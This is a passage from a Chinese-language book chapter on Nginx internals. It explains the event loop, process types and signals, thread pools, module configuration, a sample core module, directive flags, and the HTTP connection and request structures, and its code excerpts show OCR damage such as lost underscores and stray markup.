·ngx\_event\_process\_posted(ngx\_cycle\_t\*cycle,ngx\_q ueue\_t\*posted):处理事件队列。它调用事件处理程序 直到队列不为空为止。

示例如下:

```
static ngx int t
ngx http v2 process request body(ngx http reque
st t *r, u char *pos,
    size t size, ngx uint t last)
{
    ngx buf t *buf;
   ngx int t rc;
    ngx connection t *fc;
   ngx http request body t *rb;
    ngx http core loc conf t *clcf;
    fc = r->connection;
    rb = r->request body;
   buf = rb->buf;if (size) {
        if (buf->sync) {
           buf->pos = buf->start = pos;buf->last = but->end = pos + size;} else {
           if (size > (size t) (buf->end -
buf->last)) {
               ngx log error(NGX LOG INFO, fc-
>log, 0,
                               "client
intended to send body data "
                               "larger than
declared");
               return NGX_HTTP_BAD_REQUEST;
            }
           buf->last = ngx cpymem(buf->last,
pos, size);
        }
    }
    if (last) {
       rb \rightarrow rest = 0;if (fc->read->timer_set) {
           ngx del timer(fc->read);
```

```
//删除定时器事件
        }
        if (r->request_body_no_buffering) {
            ngx post event(fc->read,
&ngx_posted_events); //处理事件队列
            return NGX_OK;
        }
        rc =ngx http v2 filter request_body(r);
//过滤请求正文
        if (rc != NGX OK) {
           return rc;
        }
        if (buf->sync) {
            /*防止在上游模块中重用此缓冲区*/
            rb->buf = NULL;
        }
        if (r->headers_in.chunked) {
            r->headers in.content length n =rb->received;
        }
        r->read event handler =
ngx http block reading;
        rb->post handler(r);
        return NGX_OK;
    }
    if (size == 0) {
        return NGX_OK;
    }
    clcf = ngx http get module loc conf(r,
ngx http core module);
    ngx add timer(fc->read, clcf-
>client body timeout);//添加定时器事件
    if (r->request_body_no_buffering) {
        ngx_post_event(\overline{fc}\rightarrowread,
&ngx_posted_events); //提交队列
        return NGX_OK;
```

```
}
    if (buf->sync) {
       return
ngx_http_v2_filter_request_body(r);
    }
    return NGX_OK;
}
```
### 10.8.4 事件循环

Nginx主进程大部分时间都在sigsuspend()调用中 等待信号到达。除了Nginx主进程之外,所有Nginx进 程都将执行I/0操作,因此具有事件循环功能。Nginx 事件循环在ngx\_process\_events\_and\_timers()函数中 实现,该函数被重复调用,直到进程退出。事件循环 包含以下阶段:

·通过调用ngx\_process\_events\_and\_timers()函数找 到最接近失效的超时ngx\_event\_find\_timer()函数。此函 数可查找计时器树中最左侧的节点,并返回节点到期 之前的毫秒数。

·通过调用特定于事件通知机制的处理程序来处 理I/O事件,该处理程序由Nginx配置选择。此处理程 序等待至少一个I/O事件发生,但仅在下一个超时到期

之前。在发生读或写事件时,将ready设置为标志并调 用事件的处理程序。对于Linux,通常使用 ngx\_epoll\_process\_events()处理程序,它调用epoll\_wait() 函数等待I/O事件。

·调用过期计时器ngx\_event\_expire\_timers()处理过 期事件。计时器树从最左边的元素向右迭代,直接找 到已经超时的事件,然后执行超时事件的函数。

·调用处理发布的事件ngx\_event\_process\_posted() 函数,重复从发布的事件队列中删除第一个元素并调 用元素的处理程序,直到队列为空。

所有Nginx进程也处理信号,信号处理程序仅设置 在ngx\_process\_events\_and\_timers()函数调用后检查 的全局变量中。

### 10.9 进程

本节将介绍Nginx进程是如何工作的。Nginx中有5 种类型的进程(1.11.3版本)。进程的类型保存在 ngx\_process全局变量中,并且是以下几种情况之一。

· NGX\_PROCESS\_MASTER: 读取Nginx配置的 主进程创建循环,并启动和控制子进程。它不执行任 何I/O,仅响应信号。它的循环函数是 ngx\_master\_process\_cycle()。

· NGX\_PROCESS\_WORKER: 处理客户端连接 的工作进程,由主进程启动,并响应其信号和通道命 令。它的循环函数是ngx\_worker\_process\_cycle(),可以 有多个工作进程, 由worker\_processes指令配置。

· NGX\_PROCESS\_SINGLE: 单个进程, 仅在 master\_process off模式下存在,并且是在该模式下运行

的唯一进程。它创建周期(就像主进程一样)并处理 客户端连接(就像工作进程一样),它的循环函数是 ngx\_single\_process\_cycle()。

·NGX\_PROCESS\_SIGNALLER:处理信号的进 程,由主进程启动,并响应其信号。它的循环函数是 ngx\_master\_process\_cycle()。

·NGX\_PROCESS\_HELPER:辅助进程。目前有 两种类型:缓存管理器和缓存加载器,两者的循环函 数是ngx\_cache\_manager\_process\_cycle()。

Nginx进程处理以下信号:

·NGX\_SHUTDOWN\_SIGNAL(大多数系统上的 SIGQUIT):正常关闭。收到此信号后,主进程向所 有子进程发送关闭信号。当没有剩余子进程时,主服 务器会销毁循环池并退出。当工作进程收到此信号

时,它会关闭所有侦听套接字并等待,直到没有安排 不可取消的事件,然后销毁循环池并退出。当缓存管 理器或缓存加载器进程收到此信号时,它会立即退 出。当进程收到此信号时,ngx\_quit变量设置为1,并 在处理后立即重置。当工作进程处于关闭状态时, ngx\_exiting变量设置为1。

·NGX TERMINATE SIGNAL (大多数系统上 的SIGTERM):终止。在接收到该信号时,主进程向 所有子进程发送终止信号。如果子进程在1秒内没有退 出,则主进程发送SIGKILL信号将其终止。当没有剩 余子进程时,主进程会销毁循环池并退出。当工作进 程、缓存管理器进程或缓存加载器进程收到此信号 时,会销毁循环池并退出。收到此信号时,变量 ngx\_terminate设置为1。

·NGX\_NOACCEPT\_SIGNAL(大多数系统上的 SIGWINCH):关闭所有工作进程和帮助程序进程。 当收到此信号后,主进程将关闭其子进程。如果之前 启动的新Nginx二进制文件已退出,则再次启动旧 master的子进程。工作进程收到此信号后,将在 debug\_points指令设置的调试模式下关闭。

·NGX\_RECONFIGURE\_SIGNAL(大多数系统 上的SIGHUP):重新配置。当收到此信号后,主进程 会重新读取配置并基于它创建新的循环。如果成功创 建新循环,则删除旧循环并启动新的子进程。同时, 旧子进程接收NGX\_SHUTDOWN\_SIGNAL信号。在单 进程模式下,Nginx会创建一个新的循环,但保留旧循 环,直到不再有与之关联的活动连接的客户端。 worker和helper进程忽略了这个信号。

·NGX\_REOPEN\_SIGNAL(大多数系统上的 SIGUSR1):重新打开文件。主进程将此信号发送给 worker,worker重新打开与周期相关的所有open\_files。

·NGX\_CHANGEBIN\_SIGNAL(大多数系统上 的SIGUSR2):更改Nginx二进制文件。主进程启动一 个新的Nginx二进制文件并传入所有侦听套接字的列 表。在Nginx环境变量中传递的文本格式列表由用分号 分隔的描述符号组成。新的Nginx二进制文件读取 Nginx变量并将套接字添加到其init周期中,其他进程 忽略此信号。这在平滑升级时很方便。

虽然所有Nginx工作进程都能够接收并正确处理 POSIX信号, 但主进程不使用标准的kill()系统调用向 工作者和帮助者传递信号。相反,Nginx使用进程间套 接字允许在所有Nginx进程之间发送消息。但目前,消 息仅从主节点发送给其子节点。

## 10.10 线程

目前为止Nginx模块几乎没有使用线程接口,虽然 线程相对于进程要快很多,但也带来了一些问题,在 编写含有线程实现的程序中,锁是不可避免的,如读 写锁、死锁、表级锁等,给模块增加了复杂性,这也 是很少有模块使用线程的原因。线程的相关函数如下 以下:

ngx\_int\_t ngx\_thread\_mutex\_create()等同:

· pthread\_mutexattr\_init() 初始化一个互斥属性对 象ATTR与所有实现中定义的属性的缺省值

·pthread\_mutexattr\_settype() 设置互斥锁类型的 属性

· pthread\_mutex\_init() 互斥锁的初始化

·pthread\_mutexattr\_destroy() 销毁一个互斥属性 对象;实际上,对象变得未初始化

ngx\_int\_t ngx\_thread\_mutex\_destroy()函数: 等同pthread\_mutex\_destroy()函数互斥锁销毁。

ngx\_int\_t ngx\_thread\_mutex\_lock()函数:等同 pthread\_mutex\_lock()函数锁定互斥锁, 如果尝试锁 定已经被上锁的互斥锁则阻塞至可用为止。

ngx int t ngx thread mutex unlock()函数: 等 同pthread\_mutex\_unlock()函数释放互斥锁。

ngx\_int\_t ngx\_thread\_cond\_create()函数: 等 同pthread\_cond\_init()函数初始化条件变量。

ngx int t ngx thread cond destroy()函数: 等 同pthread\_cond\_destroy()函数销毁条件变量。

ngx\_int\_t ngx\_thread\_cond\_signal()函数:等 同pthread cond signal()函数发送信号给另外一个正 在处于阻塞等待状态的线程,使其脱离阻塞状态,继续 执行。如果没有线程处在阻塞等待状态, pthread cond signal也会成功返回。

ngx int t ngx thread cond wait()函数等同: pthread\_cond\_wait()函数等待条件变量。

Nginx不是为每个任务创建新线程,而是实现 thread\_pool策略,可以为不同目的配置多个线程池 (例如,在不同的磁盘集上执行I/O)。每个线程池都 是在启动时创建的,包含处理任务队列的有限数量的 线程。任务完成后,将调用预定义的完成处理程序。

src/core/ngx\_thread\_pool.h头文件包含的相关 定义如下:

```
struct ngx thread task s {
   ngx thread task t *next;
   ngx uint t id;
   void *ctx;
   void (*handler)(void *data,
ngx log t *log);
   ngx event t event;
};
typedef struct ngx_thread_pool_s
ngx thread pool t;
ngx_thread_pool_t
*ngx thread pool add(ngx conf t *cf, ngx str t
*name);
ngx_thread_pool_t
*ngx thread pool get(ngx cycle t *cycle,
ngx str t *name);
ngx_thread_task_t
*ngx thread task alloc(ngx pool t *pool, size t
size);
ngx_int_t
ngx thread task post(ngx thread pool t *tp,
ngx thread task t *task);
```
#### 其中:

·ngx\_thread\_pool\_add(): 获取对线程池的引用, 该线程创建给定名称的新线程池。

·ngx\_thread\_pool\_get(): 返回对具有该名称池的 引用,如果它已经存在。

·ngx\_thread\_task\_alloc():线程池申请内存。

·ngx\_thread\_task\_post():将任务添加到指定线程 池tp的队列中。

# 10.11 模块

本节主要介绍模块在编写时config文件的具体配 置,以及开发模块的相关函数。了解其使用是模块开 发时不可或缺的知识。

## 10.11.1 添加模块

每个独立的Nginx模块都驻留在一个单独的目录 中,该目录至少包含两个文件: config和包含模块源 代码的文件。配置文件包含Nginx集成模块所需的所有 信息,例如:

```
ngx_module_type=CORE
ngx module name=ngx test module
ngx_module_srcs="$ngx_addon_dir/ngx_test_module
\cdot \circ \overline{''}. auto/module
ngx_addon_name=$ngx_module_name
```
配置文件是POSIX shell脚本,可以设置和访问以 下变量:

·ngx\_module\_type:要构建的模块类型,可能的 值是CORE、HTTP、HTTP\_FILTER、

HTTP\_INIT\_FILTER、HTTP\_AUX\_FILTER、MAIL、 STREAM或MISC。

·ngx\_module\_name:模块名称。要从一组源文件 构建多个模块,指定以空格分隔的名称列表。第一个 名称表示动态模块的输出二进制文件的名称,列表中 的名称必须与源代码中使用的名称匹配。

·ngx\_addon\_name:从配置脚本在控制台的输出 中显示模块的名称。

·ngx\_module\_srcs:用于编译模块以空格分隔的 源文件列表,\$ngx\_addon\_dir变量可用于表示模块目录 的路径。

·ngx\_module\_incs:包括构建模块所需的路径。

·ngx\_module\_deps:以空格分隔的模块依赖项列 表,通常是头文件列表。

·ngx\_module\_libs:以空格分隔的库列表与模块 链接。

·ngx\_module\_link: 由构建系统DYNAMIC动态模 块或ADDON静态模块设置的变量,用于根据链接类 型确定要执行的不同操作。

·ngx\_module\_order:模块的加截顺序,对于 HTTP\_FILTER和HTTP\_AUX\_FILTER模块类型有用, 此选项的格式是以空格分隔的模块列表。当前模块名 称后面的列表中的所有模块都会在全局模块列表中结 束,后者会设置模块初始化的顺序。对于过滤器模 块,后面初始化的先执行。

# 10.11.2 核心模块

模块是Nginx的构建基础,其大部分功能都是作为 模块实现的。模块源文件必须包含ngx\_module\_t类型 的全局变量,其定义如下:

```
struct ngx_module_s {
 …
   void *ctx;
   ngx command t *commands;
   ngx uint t type;
   ngx int t (*init master)
(ngx_log_t *log);
   ngx int t (*init module)
(ngx_cycle_t *cycle);
   ngx int t (*init process)
(ngx_cycle_t *cycle);
   ngx int t (*init thread)
(ngx_cycle_t *cycle);
   void (*exit thread)
(ngx_cycle_t *cycle);
   void (*exit process)
(ngx_cycle_t *cycle);
  void (*exit master)
(ngx_cycle_t *cycle);
……
};
```
省略的私有部分包括模块版本和签名,并使用预 定义的宏NGX\_MODULE\_V1填充。每个模块将其私有数据 保存在ctx字段中, 识别在命令数组中指定的配置指 令,并且可以在Nginx生命周期的某些阶段调用。模块 生命周期包含以下事件:

·配置指令处理程序在主进程的上下文中出现在 配置文件中时被调用;

·成功解析配置后,将init\_module在主进程的上 下文中调用handler。init\_module每次加载配置时,都会 在主进程中调用该处理程序。

·主进程创建一个或多个工作进程,并由 init\_process在每个进程中调用处理程序。

·当工作进程从主服务器接收到shutdown或 terminate命令时,会调用该exit\_process处理程序。 ·主进程exit\_master在退出之前调用处理程序。

由于线程仅在Nginx中用作具有自己API的补充I/O 工具, 因此当前不会调用init\_thread和exit\_thread 处理程序, init\_master结构不需要实现回调函数, 因 为是不必要的开销。

ngx\_module\_t类型中的type字段准确定义了ctx字 段中存储的内容。其值为以下几种类型之一:

·NGX\_CORE\_MODULE

- ·NGX\_EVENT\_MODULE
- ·NGX\_HTTP\_MODULE
- ·NGX\_MAIL\_MODULE
- ·NGX\_STREAM\_MODULE

其中, NGX\_CORE\_MODULE是最基本的类型, 因此也 是最通用和最低级别的模块类型。其他模块类型在其 基础上实现,并提供了一种更方便的方式来处理相应 的域,如处理事件或HTTP请求。

核心模块集包括ngx\_core\_module、 ngx\_errlog\_module、ngx\_regex\_module、 ngx thread pool module和ngx openssl module模 块。HTTP模块、流模块、邮件模块和事件模块也是核 心模块。核心模块的上下文定义为:

```
typedef struct {
   ngx str t name;
   void *(\text{``create conf})(ngx_cycle_t *cycle);
   char *(*init_conf)
(ngx cycle t *cycle, void *conf);
} ngx core module t;
```
其中, name是模块名称字符串, create conf和 init\_conf是指向分别创建和初始化模块配置的函数指 针。对于核心模块,Nginx在解析新配置之前调用 create\_conf,在成功解析所有配置之后调用 init\_conf。典型的create\_conf函数为配置分配内存 并设置默认值。

例如, 一个名为ngx\_test\_module的简单模块如 下:

```
#include <ngx config.h>
#include <ngx_core.h>
/* 定义模块数据结构*/
typedef struct {
    ngx flag t enable;
} ngx_test_conf_t;
/* 声明函数原型*/
static void *ngx test create conf(ngx cycle t
*cycle);
static char *ngx test init conf(ngx cycle t
*cycle, void *conf);
static char *ngx test enable(ngx conf t *cf,
void *post, void *data);
static ngx conf post t ngx test enable post =
{ ngx_test_enable };
/* 模块指令*/
static ngx command t ngx test commands [ ] = {{ ngx_string("test_enabled"),
```

```
NGX_MAIN_CONF|NGX_DIRECT_CONF|NGX_CONF_FLAG,
```

```
ngx conf set flag slot,
     0<sub>r</sub>offsetof(ngx test conf t, enable),
&ngx test enable post },
     ngx_null_command
};
/* 定义模块上下文*/
static ngx core module t ngx test module ctx =
{
   ngx string("test"),
   ngx test create conf,
   ngx_test_init_conf
};
ngx module t ngx test module = {
   NGX_MODULE_V1,
\alphangx test module ctx, /* 模块上下文 */
   ngx test commands, \qquad /* 模块目录 */
   NGX CORE MODULE, /* 模块类型 */
NULL, /* master进程
初始化时调用回调函数,此处为空*/
NULL, /* master进程
解析配置以后初始化模块时调用一次*/
NULL, /* worker进程
初始化时调用一次*/
NULL, 2000 2000 2000 /*为多线程时,线程初始化时
调用。UNIX/Linux环境下未使用多线程*/
NULL, NULL, And All the Month of the Month of the Month of the Month of the Month of the Month of the Month of
时调用*/
NULL, \sqrt{\phantom{a}} worker进
程退出时调用一次*/
NULL, \overline{a} master进
程退出时调用一次*/
   NGX_MODULE_V1_PADDING
};
/* 是给"test enabled"指令分配内存的函数, 用它来分配内
存以存放test_enabled的参数*/
static void *
```

```
ngx test create conf(ngx cycle t *cycle)
{
    ngx test conf t *fcf;
    fcf = nqx pcalloc(cycle->pool,
sizeof(ngx test conf t));
    if (fcf == NULL) {
        return NULL;
    }
    fcf->enable = NGX_CONF_UNSET;
    return fcf;
}
/* 调用模块*/
static char *
ngx test init conf(ngx cycle t *cycle, void
*conf)
{
    ngx test conf t *fcf = conf;
    ngx conf init value(fcf->enable, 0);
    return NGX_CONF_OK;
}
/* 回调函数,启用模块*/
static char *
ngx test enable(ngx conf t *cf, void *post,
void *data)
{
    ngx flag t *fp = data;if (*fp == 0) {
        return NGX_CONF_OK;
    }
    ngx log error(NGX LOG NOTICE, cf->log, 0,
"test Module is enabled");
    return NGX_CONF_OK;
}
```
## 10.11.3 配置指令

ngx\_command\_t类型定义单个配置指令。每个支持 配置的模块都提供了一系列此类结构,用于描述如何 处理参数及要调用的处理程序如下:



使用特殊值ngx\_null\_command终止数组, name是 配置文件中出现的指令名称, 如worker\_processes或 listen。type是标志的位字段,用于指定指令所采用 的参数数量、类型以及它出现的上下文。标志是:

·NGX\_CONF\_NOARGS:指令不带参数。

·NGX\_CONF\_1MORE:指令采用一个或多个参 数。

·NGX\_CONF\_2MORE:指令需要两个或多个参 数。

·NGX\_CONF\_TAKE1..NGX\_CONF\_TAKE7: 指令完全采用指定数量的参数。

·NGX\_CONF\_TAKE12、

NGX\_CONF\_TAKE13、NGX\_CONF\_TAKE23、 NGX CONF TAKE123、NGX CONF TAKE1234: 指 令可以采取不同数量的参数。该选项仅限于给定的数 字。例如, NGX\_CONF\_TAKE12意味着它需要一个或 两个参数。

指令类型的标志是:

·NGX\_CONF\_BLOCK:指令是一个块,也就是 说,它可以在其开始和结束括号内包含其他指令,甚 至可以实现自己的解析器来处理内部的内容。

·NGX\_CONF\_FLAG:指令采用布尔值,可以打 开或关闭。

指令的上下文定义了指令在配置中的显示位置, 具体如下:

· NGX\_MAIN\_CONF: 在顶级上下文中, http块 的上一级。

·NGX\_HTTP\_MAIN\_CONF:在http块中。

· NGX\_HTTP\_SRV\_CONF: 在http块内的server 块中。

· NGX\_HTTP\_LOC\_CONF: 在http块内的 location块中。

· NGX\_HTTP\_UPS\_CONF: 在http块内的 upstream块中。

· NGX\_HTTP\_SIF\_CONF: 在http块中的server块 内的if块中。

· NGX\_HTTP\_LIF\_CONF: 在http块中的location 块内的if块中。

· NGX\_HTTP\_LMT\_CONF: 在http块内的 limit\_except块中。

· NGX\_STREAM\_MAIN\_CONF: 在stream块中。 · NGX\_STREAM\_SRV\_CONF: 在stream块中的 location块中。

· NGX\_STREAM\_UPS\_CONF: 在stream块内的 upstream块中。

·NGX\_MAIL\_MAIN\_CONF:在mail块中。

· NGX\_MAIL\_SRV\_CONF: 在mail块中的server 块中。

·NGX\_EVENT\_CONF:在event块中。

· NGX\_DIRECT\_CONF: 不创建上下文层次结 构且仅具有一个全局配置的模块使用。此配置作为 conf参数传递给处理程序。

配置解析器使用这些标志在错误指令的情况下抛 出错误并调用提供有正确配置指针的指令处理程序, 以便不同位置的相同指令可以将它们的值存储在不同 的位置。set字段定义处理指令并将解析的值存储到相 应配置的处理程序中。有许多功能可以执行常见的转 换,具体如下:

·ngx\_conf\_set\_flag\_slot:将文字字符串打开或关 闭,分别转换为值为1或0的ngx\_flag\_t值。

·ngx\_conf\_set\_str\_slot: 将字符串存储为ngx\_str\_t 类型的值。

·ngx\_conf\_set\_str\_array\_slot:将值附加到字符串 ngx\_str\_t的数组ngx\_array\_t中。如果数组尚不存在,则 创建该数组。

·ngx\_conf\_set\_keyval\_slot:将键值对附加到键值 对ngx\_keyval\_t的数组ngx\_array\_t中。第一个字符串称 为键,第二个字符串称为值。如果数组尚不存在,则 创建该数组。

·ngx\_conf\_set\_num\_slot:将指令的参数转换为 ngx\_int\_t值。

·ngx\_conf\_set\_size\_slot:将大小转换为以字节为 单位表示的size\_t值。

·ngx\_conf\_set\_off\_slot:将偏移量转换为以字节 为单位表示的off\_t值。

·ngx\_conf\_set\_msec\_slot:将时间转换为以毫秒表 示的ngx\_msec\_t值。

·ngx\_conf\_set\_sec\_slot:将时间转换为以秒为单 位表示的time\_t值。

·ngx\_conf\_set\_bufs\_slot:将提供的两个参数转换 为包含缓冲区数量和大小的ngx\_bufs\_t对象。

·ngx\_conf\_set\_enum\_slot:将提供的参数转换为 ngx\_uint\_t值。在post字段中传递以null结尾的 ngx\_conf\_enum\_t数组定义了可接受的字符串和相应的 整数值。

·ngx\_conf\_set\_bitmask\_slot: 将提供的参数转换 为ngx\_uint\_t值。在post字段中传递以null结尾的 ngx\_conf\_bitmask\_t数组定义了可接受的字符串和相应 的掩码值。

·set\_path\_slot:将提供的参数转换为ngx\_path\_t值 并执行必需的初始化。

·set\_access\_slot:将提供的参数转换为文件权限 掩码。

conf字段定义将哪个配置结构传递给目录处理程 序。核心模块仅具有全局配置并设置NGX\_DIRECT\_CONF 标志以访问conf参数,HTTP、Stream或Mail等模块创 建配置层次结构。例如为server、location和if创建 模块的配置:

· NGX\_HTTP\_MAIN\_CONF\_OFFSET: http块的 配置。

· NGX\_HTTP\_SRV\_CONF\_OFFSET: http块内 server块的配置。

· NGX\_HTTP\_LOC\_CONF\_OFFSET: http块内 的location块的配置。

·NGX\_STREAM\_MAIN\_CONF\_OFFSET: stream块的配置。

· NGX\_STREAM\_SRV\_CONF\_OFFSET: stream 块内server块的配置。
· NGX\_MAIL\_MAIN\_CONF\_OFFSET: mail块的 配置。

· NGX\_MAIL\_SRV\_CONF\_OFFSET: mail块内 server块的配置。

偏移量定义模块配置结构中字段的偏移量, 该结 构保存此特定指令的值。典型的用法是使用 offsetof $()$  $\hat{\mathcal{F}}_0$ 

post字段有两个用途:可用于定义在主处理程序 完成后调用的处理程序;或将其他数据传递给主处理 程序。在第一种情况下,需要使用指向处理程序的指 针初始化ngx\_conf\_post\_t结构,例如:

static char \*ngx too me(ngx conf t \*cf, void \*post, void \*data); static ngx conf post t ngx foo post = { ngx to me };

post参数是ngx\_conf\_post\_t对象本身,由主处理 程序使用适当的类型从参数转换而来。

# 10.12 HTTP框架

本节将讲解HTTP框架的各个阶段,需要读者重点 理解,有助于理解Nginx模块开发,尤其是请求的11个 阶段。

### 10.12.1 连接

每个HTTP客户端连接(connection)都运行以下 几个阶段。

·ngx\_event\_accept(): 接受客户端TCP连接。调用 此处理程序以响应侦听套接字上的读取通知。在此阶 段创建新的ngx\_connecton\_t对象以包装新接受的客户 端套接字。每个Nginx侦听器都提供了一个处理程序来 传递新的连接对象。对于HTTP连接,它是 ngx\_http\_init\_connection(c)。

·ngx\_http\_init\_connection(): 执行HTTP连接的早 期初始化。在此阶段,为连接创建 ngx\_http\_connection\_t对象,并将其引用存储在连接的 数据字段中。稍后它将被HTTP请求对象替换。 PROXY协议解析器和SSL握手也在此阶段启动。

·ngx\_http\_wait\_request\_handler(): 当客户端套接 字上的数据可用时,将调用read事件处理程序。在此 阶段,将创建HTTP请求对象ngx\_http\_request\_t并将其 设置为连接的数据字段。

·ngx\_http\_process\_request\_line(): read事件处理程 序读取客户端请求行。处理程序由 ngx\_http\_wait\_request\_handler()数据被读入连接缓冲 区。缓冲区的大小最初由指令client\_header\_buffer\_size 设置。整个客户端头应该适合缓冲区,如果初始大小 不足,则应分配更大的缓冲区,其容量由 large\_client\_header\_buffers指令设置。

·ngx\_http\_process\_request\_headers(): 读取事件处 理程序, 在ngx\_http\_process\_request\_line()之后设置以 读取客户机请求标头。

·ngx\_http\_core\_run\_phases():在完全读取和解析 请求标头时调用。此函数运行从

NGX\_HTTP\_POST\_READ\_PHASE到

NGX\_HTTP\_CONTENT\_PHASE的请求阶段。最后一 个阶段旨在生成响应并将其传递给过滤器链。在此阶 段,响应不一定会发送给客户端,它可能会保持缓冲 状态并在完成阶段发送。

·ngx\_http\_finalize\_request():通常在请求生成所 有输出或产生错误时调用。在后一种情况下,查找适 当的错误页面并将其用作响应。如果此时响应未完全 发送到客户端,则激活HTTP编写器ngx\_http\_writer()以 完成发送未完成的数据。

·ngx\_http\_finalize\_connection():在将完整响应发 送到客户端并且可以销毁请求时调用。如果启用了客 户端连接keepalive功能,则会调用

ngx\_http\_set\_keepalive(),这会破坏当前请求并等待连 接上的下一个请求,否则,ngx\_http\_close\_request()会 关闭请求和连接。

### 10.12.2 请求

对于每个客户端HTTP请求(request),将创建 ngx\_http\_request\_t对象。该结构的定义如下:

```
struct ngx http request s {
   uint32_t
signature; /* "HTTP" */
   ngx_connection_t
*connection;
   void **ctx;
   void
**main conf;
   void **srv_conf;
   void **loc_conf;
   ngx http event handler pt
read event handler;
   ngx http event handler pt
write event handler;
#if (NGX HTTP CACHE)
   ngx_http_cache_t *cache;
#endif
   ngx http upstream t *upstream;
   ngx_array_t
*upstream states;
                                /* of
ngx http upstream state t */
   ngx pool t *pool;
   ngx_buf_t
*header in;
```

```
ngx http headers in t
headers in;
   ngx http headers out t
headers out;
   ngx_http_request_body_t
*request body;
   time_t
lingering time;
   time_t
start sec;
   ngx_msec_t
start msec;
   ngx uint t method;
/*请求方法如GET、POST*/
   ngx_uint_t
http_version; /* HTTP协议版本*/
   ngx_str_t
request_line;
   ngx str t uri; /*请
求URL地址*/
   ngx str t args; /*
请求参数*/
   ngx str t exten;
   ngx_str_t
unparsed uri;
   ngx_str_t
method_name;
   ngx_str_t
http protocol; /*http or https*/
   ngx chain t *out;
   ngx http request t *main;
   ngx_http_request_t *parent;
   ngx http postponed request t
*postponed;
   ngx http post subrequest t
*post_subrequest;
   ngx http posted request t
```

```
*posted_requests;
   ngx_int_t
phase handler;
   ngx_http_handler_pt
content handler;
   ngx_uint_t
access code;
   ngx http variable value t
*variables;
#if (NGX_PCRE)
   ngx_uint_t
ncaptures;
   int *captures;
   u_char
*captures_data;
#endif
   size_t
limit rate; /* 限速*
   size_t
limit rate after; /*超过限额后限速*/
……
};
```
下面对ngx\_http\_request\_t结构中的每个字段进 行说明,以便读者理解字段的作用。

· connection: 指向ngx\_connection\_t客户端连接对 象的指针,多个请求可以同时引用同一个连接对象、 一个主要请求及其子请求。删除请求后,可以在同一

连接上创建新请求。请注意,对于HTTP连接,

ngx\_connection\_t的数据字段指向请求。此类请求称为 活动,而不是与连接相关的其他请求。活动请求用于 处理客户端连接事件,并允许将其响应输出到客户 端。通常,每个请求在某个时刻变为活动状态,以便 它可以发送其输出。

· ctx: HTTP模块上下文的数组。每个 NGX\_HTTP\_MODULE类型的模块都可以在请求中存 储任何值(通常是指向结构的指针),该值存储在ctx 模块ctx\_index位置的数组中。以下宏提供了获取和设 置请求上下文的便捷方法:

· ngx\_http\_get\_module\_ctx(r,module): 返回module 上下文。

· ngx\_http\_set\_ctx(r,c,module): 设置c为module上 下文。

·main\_conf、srv\_conf、loc\_conf:当前请求配置 的数组,配置存储在模块的ctx\_index位置。

·read\_event\_handler、write\_event\_handler:读取和 写入请求的事件处理程序。通常,HTTP连接的读取和 写入事件处理程序都设置为

ngx\_http\_request\_handler(),此函数为当前活动的请求 调用read\_event\_handler和write\_event\_handler处理程序。

·cache:请求缓存对象以缓存上游响应。

·upstream:请求代理的上游对象。

·pool:请求池。请求对象本身在此池中分配, 在删除请求时会将其销毁。对于需要在整个客户端连 接的生命周期中可用的分配,请改用ngx\_connection\_t 池。

·header\_in:读取客户端HTTP请求标头的缓冲 区。

· headers in、headers\_out: 输入和输出HTTP标头 对象。两个对象都包含用于保留标头原始列表的 headers类型字段ngx\_list\_t。除此之外,特定标题可用 于获取和设置为单独的字段,如content\_length\_n、 status等。

·request\_body:客户请求正文对象。

·start\_sec、start\_msec:创建请求的时间点,用于 跟踪请求持续时间。

·method、method\_name:客户端HTTP请求方法 的数字和文本表示。对于方法的数值定义在 src/http/ngx\_http\_request.h与宏NGX\_HTTP\_GET、 NGX\_HTTP\_HEAD、NGX\_HTTP\_POST中等。

· http\_protocol: 客户端HTTP协议版本的原始文 本格式(HTTP/1.0、HTTP/1.1等)。

· http\_version: 数字形式客户端HTTP协议版本 (NGX\_HTTP\_VERSION\_10、 NGX\_HTTP\_VERSION\_11等)。

· http\_major、http\_minor: 数字形式的客户端 HTTP协议版本分为主要和次要部分。

·request\_line、unparsed\_uri:原始客户端请求中 的请求行和URI。

·uri、args、exten:URI、参数和当前请求的文件 扩展名。此处的URI值可能与客户端由于规范化发送 的原始URI不同,在整个请求处理过程中,这些值可 以在执行内部重定向时更改。

·main:指向主请求对象的指针。创建此对象是 为了处理客户端HTTP请求,而不是子请求,这些子请 求是为在主请求中执行特定子任务而创建的。

·parent:指向子请求的父请求指针。

·postponed:输出缓冲区和子请求的列表,按发 送和创建的顺序排列。

·post\_subrequest:指向处理程序的指针,在子请 求完成时调用上下文,未用于主要请求。

·posted\_requests:要启动或恢复的请求列表,通 过调用请求来完成write\_event\_handler。通常,此处理 程序保存请求主函数,该函数首先运行请求阶段,然 后生成输出。请求通常由ngx\_http\_post\_request(r, NULL)调用发布,并始终发布到主请求posting\_requests 列表中。函数ngx\_http\_run\_posted\_requests(c)运行在传

递连接活动请求的主请求所发布的所有请求中。所有 事件处理程序都调用ngx\_http\_run\_posted\_requests,这 可能会导致发布新的请求。通常,在调用请求的读取 或写入处理程序之后再调用它。

·phase\_handler:当前请求阶段的索引。

